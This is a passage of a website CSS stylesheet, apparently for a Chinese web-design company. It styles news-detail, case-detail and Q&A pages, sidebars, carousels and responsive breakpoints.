.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left .page_left_list{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left .page_left_list:last-child{margin-bottom:0px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left .page_left_list dd{font-size:14px;color:#333333}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left .page_left_list a{font-size:14px;color:#333333}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_left .page_left_list a:hover{color:#ff7019}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right a{display:inline-block;border:1px dashed #e5e5e5;width:160px;line-height:43px;text-align:center;font-size:16px;color:#333333}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right a span{color:#ff7019;font-size:25px;margin-right:8px;position:relative;top:3px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right a:hover{background:#ff7019;color:#fff;border:1px solid #ff7019}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_page .bottom_page_right a:hover span{color:#fff}
.NewsDetails .NewsDetails_right{width:25%}
.NewsDetails .NewsDetails_right .NewsDetails_right_list{background:#fff;margin-bottom:20px}
.NewsDetails .NewsDetails_right .NewsDetails_right_list .right_list_title{font-size:18px;color:#333333;border-bottom:1px solid #dcdcdc;line-height:51px;padding:0px 20px}
.NewsDetails .NewsDetails_right .NewsDetails_right_list .right_list_txt{padding:14px 20px}
.NewsDetails .NewsDetails_right .NewsDetails_right_list .right_list_txt .list_txt_list{font-size:14px;color:#666666;line-height:32px;overflow:hidden;padding-left:12px;width:100%;display:inline-block;text-overflow:ellipsis;white-space:nowrap;position:relative}
.NewsDetails .NewsDetails_right .NewsDetails_right_list .right_list_txt .list_txt_list:hover{color:#ff7019}
.NewsDetails .NewsDetails_right .NewsDetails_right_list .right_list_txt .list_txt_list:before{content:"";display:inline-block;width:4px;height:4px;border-radius:100%;background:#999999;position:absolute;left:0;top:45%}
.NewsDetails .NewsDetails_right .NewsDetails_right_service .right_service_txt{padding-top:30px;padding-bottom:0px}
.NewsDetails .NewsDetails_right .NewsDetails_right_service .right_service_txt .service_txt_list{display:inline-block;width:33.33%;text-align:center;margin-bottom:30px}
.NewsDetails .NewsDetails_right .NewsDetails_right_service .right_service_txt .service_txt_list dt{font-size:14px;color:#333333;margin-top:10px}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt{padding-top:25px;padding-bottom:10px}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt a{display:inline-block;width:48%;margin-right:4%;margin-bottom:4%;text-align:center}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt a:hover dt{color:#ff7019}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt a:nth-child(2n){margin-right:0px}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt a dd img{max-width:100%}
.NewsDetails .NewsDetails_right .NewsDetails_right_news .right_news_txt a dt{font-size:15px;margin-top:8px}
.news_Bread{background:#f2f2f2}
.news_Bread .IndexService_content{padding:30px 0px}
.news_Bread .IndexService_content a{font-size:16px;color:#333}
.news_Bread .IndexService_content i{font-size:16px;color:#888;margin:0px 6px}
.news_Bread .IndexService_content a.on{color:#ff7019}
.news_Bread .IndexService_content a:hover{color:#ff7019}
.news_Bread .IndexService_content a:hover i{color:#ff7019}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list{display:inline-block;width:100%;margin-bottom:25px}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list .case_txt_img{overflow:hidden}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list:hover .case_txt_img img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list:hover .case_txt_bottom dd{color:#ff7019}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list .case_txt_img img{width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:scale(1);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list .case_txt_bottom{padding-top:12px;text-align:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list .case_txt_bottom .dd{font-size:16px;color:#333;width:70%;border-right:1px solid #666;padding-right:9px}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .right_service_txt .service_txt_list .case_txt_bottom .dt{font-size:14px;color:#666;margin-top:0px;width:25%;margin-left:5px}
.NewsDetails .NewsDetails_right .NewsDetails_right_service .text{padding-top:15px;padding-bottom:23px}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .text .service_txt_list{margin-bottom:5px}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .text .service_txt_list .case_txt_bottom .dd{font-size:15px;color:#333;width:70%;padding-right:0;padding-left:5px;border-right:none}
.NewsDetails .NewsDetails_right .NewsDetails_right_case .text .service_txt_list .case_txt_bottom .dt{font-size:14px;color:#666;margin-top:0px;width:25%;padding-right:8px;border-right:1px solid #666;margin-left:0px}
#iframe-wrap{padding-top:65px}
#by{overflow-y:hidden;height:865px;background:url(../image/mobilepreview-bg.png) repeat top left}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG .news_city_link{margin-top:35px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG .news_city_link a{margin-right:10px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG .news_city_link a:hover{color:#ff7019}
.pc_all .pc_all_contnet{max-width:1800px;margin:0 auto}
@font-face{font-family:'SourceHanSansCN-Light';src:url('../font/SourceHanSansCN-Light.otf')}
.pc_all .pc_all_content{max-width:1510px;margin:0 auto}
.DecorationSchool{padding:60px 0px;background:#f9f9f9}
.DecorationSchool .DecorationSchool_top{display:flex;justify-content:space-between}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left{width:863px}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left .top_left_list{position:relative}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left .top_left_list .left_list_dd img{width:100%;height:450px;object-fit:cover}
.DecorationSchool .DecorationSchool_top .DecorationSchool_top_left .top_left_list .left_list_dt{position:absolute;bottom:0;left:0;width:100%;line-height:60px;background:rgba(0,0,0,.6);font-size:20px;color:#fff;padding:0px 30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.DecorationSchool .swiper-button-next{width:36px;height:121px;background:rgba(0,0,0,.6);font-size:34px;line-height:121px;color:#bbb;text-align:center;right:0;border-radius:15px 0px 0px 15px;top:40%}
.DecorationSchool .swiper-button-next::after{font-size:16px;color:#fff}
.DecorationSchool .swiper-button-prev{width:36px;height:121px;background:rgba(0,0,0,.6);font-size:34px;line-height:121px;color:#bbb;text-align:center;left:0;border-radius:0px 15px 15px 0px;top:40%}
.DecorationSchool .swiper-button-prev::after{font-size:16px;color:#fff}

.News2022 .IndexService_content{padding:0px}
.News2022 .News2022_title{font-size:20px;color:#333;border-bottom:2px solid #dcdcdc;padding-bottom:20px;position:relative}
.News2022 .News2022_title::before{content:"";display:inline-block;width:80px;height:2px;background:#f69626;position:absolute;bottom:-2px;left:0}
.News2022 .IndexService_content{display:flex;justify-content:space-between}
.News2022 .IndexService_content .news_content{width:calc(100% - 360px)}
.News2022 .IndexService_content .News2021_right{width:310px}
.News2022 .news_content .news_content_list .content_list_img img{height:140px}
.News2022 .news_content .news_content_list .content_list_txt{margin-right:0;width:66%}
.News2022 .news_content .news_content_list .content_list_txt p a{height:auto;-webkit-line-clamp:2}
.News2022 .News2021_right .News2021_right_list2 .quicknav{padding-top:0px}
.News2022 .quicknav .quicknav_list{width:100%}
.News2022 .quicknav .quicknav_list .quicknav_list_title{display:flex;align-items:center;justify-content:space-between;width:100%;border-bottom:1px solid #dcdcdc;line-height:42px;cursor:pointer;color:#333}
.News2022 .quicknav .quicknav_list .quicknav_list_title .list_title_dd{font-size:14px;color:#333;width:calc(100% - 50px)}
.News2022 .quicknav .quicknav_list .quicknav_list_title .list_title_dt{width:40px;text-align:right}
.News2022 .quicknav .quicknav_list .quicknav_list_title .list_title_dt i{transform:rotate(0deg);font-size:16px}
.News2022 .quicknav .quicknav_list .quicknav_list_title.on .list_title_dt i{transform:rotate(-90deg)}
.News2022 .quicknav .quicknav_list .quicknav_list_title.on{color:#f69626}
.News2022 .quicknav .quicknav_list .quicknav_list_title.on .list_title_dd{color:#f69626}
.News2022 .quicknav .quicknav_list .quicknav_list_content{display:none}
.News2022 .quicknav .quicknav_list .quicknav_list_content a{display:inline-block;width:100%;color:#666;font-size:14px;position:relative;padding-left:10px;margin-top:10px}
.News2022 .quicknav .quicknav_list .quicknav_list_content a:hover{color:#f69626}
.News2022 .quicknav .quicknav_list .quicknav_list_content a::before{content:"";display:inline-block;width:4px;height:4px;border-radius:100%;background:#999;top:50%;transform:translateY(-50%);position:absolute;left:0}
.News2022 .DecorationSchool_top{margin-bottom:55px}
.News2022 .DecorationSchool_top .DecorationSchool_top_left{width:100%}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list:hover .list3_list_txt .list_txt_dd{color:#f69626}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list:last-child{margin-bottom:0px}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list .list3_list_img{width:40%}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list .list3_list_img img{width:100%;height:80px;object-fit:cover}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list .list3_list_txt{width:55%}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list .list3_list_txt .list_txt_dd{font-size:14px;color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.News2021 .News2021_right .News2021_right_list3 .right_list_content .right_list3_list .list3_list_txt .list_txt_dt{font-size:14px;color:#999;margin-top:13px}
.News2021{background:#fff;padding-bottom:65px}
.News2021 .pc_all_content{display:flex;justify-content:space-between}
.News2021 .News2021_left{width:845px}
.News2021 .News2021_left .News2021_left_list{margin-bottom:65px}
.News2021 .News2021_left .News2021_left_list:last-child{margin-bottom:0px}
.News2021 .News2021_left .News2021_left_list .left_list_top{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #dfdfdf;margin-bottom:20px}
.News2021 .News2021_left .News2021_left_list .left_list_top .list_top_nav{display:flex;align-items:center;padding-bottom:14px}
.News2021 .News2021_left .News2021_left_list .left_list_top .list_top_nav span{font-size:20px;color:#333333;display:flex;align-items:center;height:20px;border-right:2px solid #cecece;padding-right:15px;position:relative}
.News2021 .News2021_left .News2021_left_list .left_list_top .list_top_nav span:before{content:"";display:inline-block;width:80px;height:4px;background:#f69626;position:absolute;bottom:-15px;left:0}
.News2021 .News2021_left .News2021_left_list .left_list_top .list_top_nav a{font-size:16px;margin-left:25px;color:#666666}
.News2021 .News2021_left .News2021_left_list .left_list_top .list_top_more{color:#f69626;font-size:12px}
.News2021 .News2021_left .News2021_left_list .left_list_bottom{display:flex;align-items:center;justify-content:space-between}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_img{width:49%;display:flex;align-items:center;justify-content:space-between}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_img .bottom_img_li{display:inline-block;width:48%}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_img .bottom_img_li img{width:100%;height:140px;object-fit:cover}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right{width:48%;border-bottom:1px dashed #999999;padding-bottom:13px}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right .bottom_right_title{font-size:15px;color:#666666;font-weight:bolder;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right .bottom_right_title span{display:inline-block;padding:0px 4px;line-height:22px;background:#f69626;font-size:13px;color:#fff;font-weight:normal;margin-right:15px;position:relative}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right .bottom_right_title span:after{content:"";width:0;position:absolute;right:-5px;top:5px;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #f69626}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right .bottom_right_txt{line-height:24px;color:#666666;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.News2021 .News2021_left .News2021_left_list .left_list_bottom .list_bottom_right .bottom_right_more{text-align:right;font-size:14px;color:#666666;margin-top:20px}
.News2021 .News2021_left .News2021_left_list .left_list_n{display:flex;flex-wrap:wrap;justify-content:space-between}
.News2021 .News2021_left .News2021_left_list .left_list_n .list_n_li{display:flex;width:49%;align-items:center;justify-content:space-between;font-size:14px;color:#666666;margin-top:20px}
.News2021 .News2021_left .News2021_left_list .left_list_n .list_n_li .n_li_dd{width:70%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.News2021 .News2021_left .News2021_left_list .left_list_n .list_n_li .n_li_dt{text-align:right;width:20%}
.News2021 .News2021_right{width:calc(100% - 880px)}
.News2021 .News2021_right .News2021_right_list{box-shadow:0px 0px 12px rgba(0,0,0,.1);margin-bottom:35px}
.News2021 .News2021_right .News2021_right_list .right_list_title{font-size:20px;color:#333333;height:51px;display:flex;align-items:center;background:#fafafa;position:relative;display:flex;align-items:center}
.News2021 .News2021_right .News2021_right_list .right_list_title:before{content:"";display:inline-block;width:3px;height:23px;background:#f69626;margin-right:11px}
.News2021 .News2021_right .News2021_right_list .right_list_content{padding:20px;overflow:hidden}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list{font-size:14px;color:#666666;display:inline-block;width:100%;position:relative;padding-left:32px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;float:left;margin-bottom:20px}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:last-child{margin-bottom:0px}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:before{content:"1";position:absolute;display:flex;width:20px;height:20px;align-items:center;justify-content:center;background:#fff;color:#666666;font-size:12px;left:0}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:hover{color:#f69626}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(1):before{content:"1";background:#f69626;color:#fff}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(2):before{content:"2";background:#f69626;color:#fff}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(3):before{content:"3";background:#f69626;color:#fff}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(4):before{content:"4"}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(5):before{content:"5"}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(6):before{content:"6"}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(7):before{content:"7"}
.News2021 .News2021_right .News2021_right_list .right_list_content .list_content_list:nth-child(8):before{content:"8"}
.News2021 .News2021_right .News2021_right_list2 .right_list_content .list_content_list:before{display:none}
.News2021 .News2021_right .News2021_right_list2 .right_list_content{display:flex;justify-content:space-between;flex-wrap:wrap}
.News2021 .News2021_right .News2021_right_list2 .right_list_content .list_content_list{padding:6px 12px;border-radius:4px;font-size:14px;color:#666666;background:#f9f9f9;width:auto}
.News2021 .News2021_right .News2021_right_list2 .right_list_content .list_content_list:hover{background:#f69626;color:#fff}
.News2021 .News2021_right .News2021_right_list2 .right_list_content .list_content_list:last-child{margin-bottom:auto}

/*问答文章页*/
.CaseDdetails_top_right .DecorationSchool_top_right{ background: url(../image/8968318eee838ad777e2d6153bd7d870.jpg) no-repeat 50%/cover; background-position: bottom center; padding: 0px 30px;height: 450px;margin-bottom: 30px;box-shadow: 0 1px 2px 0.5px hsl(0deg 0% 68% / 50%);}
.CaseDdetails_top_right .DecorationSchool_top_right .top_right_title {padding-top: 44px;margin-bottom: 38px;text-align: left;}
.CaseDdetails_top_right .DecorationSchool_top_right .top_right_btn {display: flex;align-items: center;justify-content: center;width: 145px;height: 45px;background: #2d2d2d; font-size: 15px; color: #fff;}
.CaseDdetails_top_right .DecorationSchool_top_right .top_right_btn:hover{ background: #f69625;}

.CaseDdetails .pc_all_content{max-width:1200px}
.CaseDdetails{background:#f9f9f9;padding:80px 0px}
.CaseDdetails .CaseDdetails_top{display:flex;justify-content:space-between}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_left{width:880px;padding-bottom:35px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right{width:calc(100% - 898px)}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list{padding:25px 15px;margin-bottom:25px;background:#fff}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list .right_list_title{font-size:18px;color:#333333;font-weight:bolder;display:flex;align-items:center;padding-bottom:15px;border-bottom:1px solid #f1f1f1;margin-bottom:15px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list .right_list_title::before{content:"";display:inline-block;width:4px;height:20px;border-radius:100px;background:#f69626;margin-right:6px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list .right_list_content p{font-size:14px;color:#333;margin-bottom:10px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list .right_list_content p:last-child{margin-bottom:0px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_list .right_list_content p span{color:#999;margin-right:18px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_list_title{border-bottom:0px;padding-bottom:0px;margin-bottom:0px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_QA_content{ display: flex; flex-wrap: wrap; margin-top:30px;}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_QA_content a{font-size:15px;color:#333333;display:inline-block;width:100%;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border: 1px solid #dcdcdc;margin-right: 10px;padding: 5px 8px;border-radius: 3px;}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_QA_content a:last-child{margin-bottom:0px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_QA_content a span{font-size:18px;color:#999999;display:inline-block;width:30px}
.CaseDdetails .CaseDdetails_top .CaseDdetails_top_right .top_right_QA .right_QA_content a:hover{color:#f69626}
.tiw .tiw_top {padding: 30px 25px;position: relative;background: #fff;}
.tiw .tiw_top:before {content: "";background: url(../image/bn1.png) no-repeat 50% 50%;width: 36px;height: 34px;display: inline-block;position: absolute;left: 10px;top: 0;}
.tiw_top_title h1 {font-size: 22px;color: #333333;font-weight: bolder;}
.tiw .tiw_top .tiw_top_title {padding-bottom: 20px;padding-left: 17px;}
.tiw .tiw_top .tiw_top_title dl dd {font-size: 22px;color: #333333;font-weight: bolder;padding-bottom: 15px;}
.tiw .tiw_top .tiw_top_title dl dt {font-size: 12px;color: #9399a7;line-height: 38px;}
.tiw .tiw_top .tiw_top_title dl dt div:nth-child(1) {margin-right: 10px;}
.tiw .tiw_top .tiw_top_title p {color: #888888;font-size: 12px;}
.tiw .tiw_top .tiw_top_title p span {padding-right: 20px;}
.tiw .tiw_top .tiw_top_title .top_title_nei {color: #888888;font-size: 14px;padding: 25px 0px;}
.tiw .tiw_top .tiw_top_title .top_title_nei span {color: #333333;}
.tiw .tiw_top .tiw_top_title a {font-size: 14px;color: #6f0706;padding-top: 15px;display: inline-block;}
.tiw .tiw_top .tiw_top_title a .fa-caret-down {padding-left: 5px;color: #996500;font-size: 12px;}
.tiw .tiw_bottom {padding: 30px 40px;position: relative;margin-top: 15px;background: #fff;}
.tiw .tiw_bottom:before {content: "";background: url(../image/bn2.png) no-repeat 50% 50%;width: 32px;height: 29px;display: inline-block;position: absolute;left: 10px}
.tiw .tiw_bottom .tiw_bottom_title {font-size: 18px;color: #333333;padding-bottom: 25px;}
.tiw .tiw_bottom .tiw_bottom_title span {color: #ffab24;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_left dd {width: 54px;height: 54px;border-radius: 100%;overflow: hidden;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun {border-top: 1px dashed #dcdcdc;padding: 30px 0px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun:last-child {padding-bottom: 0px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_left dd img {width: 100%;min-height: 100%;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_left dt {padding-left: 10px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_left dt p {font-size: 16px;color: #444444;padding-bottom: 5px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_left dt div {font-size: 14px;color: #888888;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_right span {font-size: 14px;color: #888888;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_top .xun_top_right span:nth-child(1) {padding-right: 5px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_nei {color: #444444;font-size: 16px;line-height: 30px;padding-top: 10px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_nei img{display: block;margin: auto;border-radius: 8px}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_bottom {width: 85px;line-height: 30px;line-height: 30px;border-radius: 100px;font-size: 12px;color: #444444;cursor: pointer;margin-top: 15px;}
.tiw .tiw_bottom .tiw_bottom_wen .bottom_wen_xun .wen_xun_bottom span:nth-child(1) {padding-right: 10px}
.wen_xun_nei p {font-size: 16px;line-height: 32px;text-indent: 2em;padding: 6px 0px;color: #2A2A2A;white-space: inherit !important;}
.wen_xun_nei p span{ white-space: inherit !important;}
.wen_xun_nei p a{ font-size: 16px;font-weight: 600;}
.wen_xun_nei p a:hover{color:#ff7019;}
.wen_xun_nei img{width:auto!important;height: auto!important}
.tiw .tiw_di {margin-top: 10px;background: #fff}
.tiw .tiw_di .tiw_di_title {font-size: 18px;color: #2a2a2a;border-bottom: 1px solid #ededed;padding: 15px 30px}
.tiw .tiw_di .tiw_di_body {padding: 20px 30px;}
.tiw .tiw_di .tiw_di_body .di_body_xun {width: 100%;display: inline-block;padding-bottom: 15px;color: #666}
.tiw .tiw_di .tiw_di_body .di_body_xun:last-child {padding-bottom: 0px}
.tiw .tiw_di .tiw_di_body .body_xun_right span {font-size: 12px}
.tiw .tiw_di .tiw_di_body .body_xun_right span:nth-child(1) {color: #b01f30;padding-right: 25px}
.tiw .tiw_bottom_jia {background: #fff url(../image/jincia.png) no-repeat 95% 13%;}

.ban_mod{ display:flex; justify-content:space-between;}
.ban_mod .ban_mod_right{ width:100%;}
.ban_mod .ban_mod_right .ban_right_list{ position:relative;}
.ban_mod .ban_mod_right .ban_right_list .right_list_dd img{ width:100%; height:auto; object-fit:cover;}
.ban_mod .ban_mod_right .ban_right_list .right_list_dt{ position:absolute; bottom:0; left:0; width:100%; line-height:60px; background:rgba(0,0,0,.1);text-align: center; font-size:20px; color:#fff; padding:0px 30px;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.ban_mod .swiper-button-next{width: 36px; height: 121px; background: rgba(0,0,0,.1); font-size: 34px; line-height: 121px; color: #bbb; text-align: center; right: 0; border-radius: 15px 0px 0px 15px; top: 40%;}
.ban_mod .swiper-button-next::after{ font-size: 16px; color: #fff;}
.ban_mod .swiper-button-prev{width: 36px; height: 121px; background: rgba(0,0,0,.1); font-size: 34px; line-height: 121px; color: #bbb; text-align: center; left: 0; border-radius: 0px 15px 15px 0px; top: 40%;}
.ban_mod .swiper-button-prev::after{ font-size: 16px; color: #fff;}

@keyframes loaderspin {
  0% {transform: translate(-50%, -50%) rotate(0deg);}
  100% {transform: translate(-50%, -50%) rotate(360deg);}
}
@-webkit-keyframes loaderspin {
  0% {transform: translate(-50%, -50%) rotate(0deg);}
  100% {transform: translate(-50%, -50%) rotate(360deg);}
}
@keyframes loaderpulse {
  0% {transform: scale(1);}
  100% {transform: scale(1.2);}
}

@media screen and (max-width:1800px){
.CaseDetai_banner .case_banner_content,.CaseDetail .IndexService_content{max-width:1500px}
}
@media screen and (max-width:1650px){
.pc_header .pc_header_content .header_content_right .menu ul li{margin-right:35px}
.NewsDetails .NewsDetails_left .NewsDetails_left_bottom .left_bottom_TAG dt{margin-top:0}
}
@media screen and (max-width:1530px){
.Applets .AWhat .IndexService_content{padding:65px 0px}
.Applets .AWhale .IndexService_content{padding:65px 0px}
.Applets .ACooperation .IndexService_content{padding:65px 0px}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list{width:197px;background-size:100%}
.Applets .ACooperation .ServiceCooperation_content .ServiceCooperation_content_list.on{background-size:100%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list{width:32%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(3n){margin-right:0px}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(4){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(8){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(16){margin-right:2%}
.Applets .AFeatures .AFeatures_content .AFeatures_content_list:nth-child(20){margin-right:2%}
.case .IndexService_content .case_content_title a{margin-right:1.4%;font-size:14px;width:7%}
.pc_all .pc_all_content{max-width:1200px}
.footer .footer_content .footer_content_bottom .content_bottom_left{width:6%}
.footer .footer_content .footer_content_bottom .content_bottom_right{width:94%}
.footer .footer_content .footer_content_bottom .content_bottom_right a{width:9%}
.nav_down .nav_down_list{padding:30px 20px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top{font-size:12px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_b .bottom_b_dt{font-size:18px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top p span{margin-left:37px}
.nav_down .nav_down_list .down_list_content p{margin-bottom:10px}
.nav_down .nav_down_list .down_list_content p a{font-size:15px}
.nav_down .nav_down_list .down_list_title{margin-bottom:22px}
.nav_down .nav_down_list .down_list_title .list_title_dt{font-size:20px}
.nav_down .nav_down_list .down_list_content p a b{margin-top:15px}
.pc_header .pc_header_content .header_content_right .menu ul li{margin-right:35px}
.pc_header2 .pc_header_content .header_content_right .top_right_phone{width:200px;padding-right:15px}
.pc_header2 .pc_header_content .header_content_right .top_right_icon{margin-left:35px}
}
@media screen and (max-width:1500px){
.ContactMap .IndexService_content,.AboutBanenr .AboutBanenr_txt{max-width:1200px}
.ContactMap .ContactMap_list .ContactMap_list_left{padding:68px 50px}
.IndexService .all,.advantage .all,.footer .footer_content,.pc_header .pc_header_content,.case_banner .case_banner_content,.contact .contact_motto_map .motto_map_bottom .map_bottom_content,.ServiceBanner .ServiceBanner_content,.App .App_content{max-width:1200px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list{padding:0px 25px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_content{height:78px}
.IndexService .IndexService_content .IndexService_content_body .content_body_list .body_list_classification{padding-top:35px}
.IndexCase .IndexCase_content .IndexCase_content_list .content_list_img img{height:264px}
.case .IndexService_content .case_content_title a{margin-right:1.4%;font-size:12px;width:7%}
.contact .contact_content .contact_content_list{padding:50px 18px}
.contact .contact_content .contact_content_list .content_list_hover p{line-height:22px}
.contact .contact_content .contact_content_list .content_list_hover{padding:20px}
.contact .contact_content .contact_content_list{width:100%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left{width:75%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_icon{width:34%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list .left_list_contnet{width:66%}
.ServiceWebsite .ServiceWebsite_content .ServiceWebsite_content_left .content_left_list{padding-right:1%}
.IndexService .WeChat_content{padding:0px 85px}
.pc_header2 .pc_header_content{max-width:100%}
}
@media screen and (max-width:1400px){
.pc_header2 .pc_header_content .header_content_right .top_right_phone{display:none}
}
@media screen and (max-width:1200px){
.details_banner .details_txt p{font-size:24px}
.ds .ServiceWebsite:before{display:none}
.ds .IndexService .ServiceWebsite_content .ServiceWebsite_content_list:before{display:none}
.ds .Dsolution .Dsolution_content .Dsolution_content_txt{padding:0px}
.ds .Dsolution{height:auto}
